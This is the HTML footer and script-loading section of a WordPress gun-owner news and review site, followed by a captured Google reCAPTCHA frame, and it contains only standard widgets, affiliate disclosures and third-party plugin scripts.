                <div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_17_697b783027f2a_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_697b783027f2a" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://preparedgunowners.com/category/guns/"><span class="td-cat-name">Guns</span><span class="td-cat-no">2246</span></a></li><li><a href="https://preparedgunowners.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">1992</span></a></li><li><a href="https://preparedgunowners.com/category/reviews/"><span class="td-cat-name">Reviews</span><span class="td-cat-no">330</span></a></li><li><a href="https://preparedgunowners.com/category/survival-prepping/"><span class="td-cat-name">Survival &amp; Prepping</span><span class="td-cat-no">245</span></a></li><li><a href="https://preparedgunowners.com/category/gear/"><span class="td-cat-name">Gear</span><span class="td-cat-no">225</span></a></li></ul></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://preparedgunowners.com/"><img src="/wp-content/uploads/2015/02/logo.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Affiliate Disclosure: This website features news, how-to information, and reviews of products. Keep in mind that some links are affiliate links which means we may receive a commission if you use them to make a purchase. However, we only recommend companies and their products because of their quality and not because of the commission we receive from your purchases. All of the reviewed products are tested thoroughly and high grades are only given when appropriate. In other words, we don't let money cloud our judgement, yet we are happy to make money reviewing and recommending products we like and recommend. We are a 100% independent source with our own opinions. </aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class="td-subfooter-menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-12"><a href="/privacy-policy/">Privacy policy</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13"><a href="#">Advertising</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14"><a href="#">Contact us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; PreparedGunOwners.com 2019, All Rights Reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script>
	if ($('#postToc').length > 0) {
		
		var nlist = '';
		
        $('h2').each(function() {
			var hyphenated = $(this).text().replace(/\s/g,'-');
			$(this).attr('id',hyphenated);
			var title = $(this).text();
			var link = "#" + hyphenated;
			
			var newLine = "<li style='box-sizing: border-box;padding: 12px 25px;border-top: solid 1px #ececec;'>" +
				  "<a href='" + link + "' style='box-sizing: border-box;color: #357ae2;text-decoration: none;background-color: transparent;" +
				"line-height: 1;position:relative;'>" + title +
				  "</a>" +
				"</li>";

			  window.nlist += newLine;
			
		  });
		
		document.getElementById('postToc').innerHTML = 	window.nlist;
	}
</script><script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d93b468841a25e3f082ae5606e8d76c1c6d8c396a5cf45749cfe792af9552566';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>    <script type="application/javascript">
      var ajaxurl = "https://preparedgunowners.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697b783028cd8
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
h3 a strong{
 color: rgb(77, 178, 236);
}

h3 strong a{
 color: rgb(77, 178, 236);
}

.yp6_desktop_infeed{
    max-width: 100% !important;
    min-width: auto !important;
    margin-bottom: 10px !important;
}
</style>

<script type='text/javascript' src='https://www.avantlink.com/ale/ale.php?p=167239&#038;pw=209071' id='avantlink-ale-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/preparedgunowners.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/preparedgunowners.com","ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":{"1":"recommends"},"post_id":"8157","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.2' id='ta_main_js-js'></script>
<script type='text/javascript' id='longdesc.button-js-extra'>
/* <![CDATA[ */
var wparest = {"url":"https:\/\/preparedgunowners.com\/wp-json\/wp\/v2\/media","text":"<span>Long Description<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/longdesc.button.js?ver=1.0' id='longdesc.button-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/current-menu-item.js?ver=1.0' id='current.menu-js'></script>
<script type='text/javascript' id='rss-retriever-ajax-js-extra'>
/* <![CDATA[ */
var rss_retriever = {"ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/js/rss-retriever-ajax.js?ver=1.6.5' id='rss-retriever-ajax-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"34a313d1b3","disable_ajax_form":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=3.1.15' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js' id='googlesitekit-events-provider-contact-form-7-js' defer></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($) {
    // Your code in here
    let imageElements = jQuery('img[src^="https://maropost.s3.amazonaws.com/"]');

    imageElements.each(function() {
        var currentSrc = jQuery(this).attr('src');
        var newSrc = currentSrc.replace('https://maropost.s3.amazonaws.com/', 'https://cdn-m4m.chd01.com/pro/');
        
        jQuery(this).attr('src', newSrc);
    });
});



</script>
<!-- end Simple Custom CSS and JS -->

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f00f43841a940f1862afa08bdfa4e79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sBBCTtx91hDrOoGeOkJjpg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769699381433');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>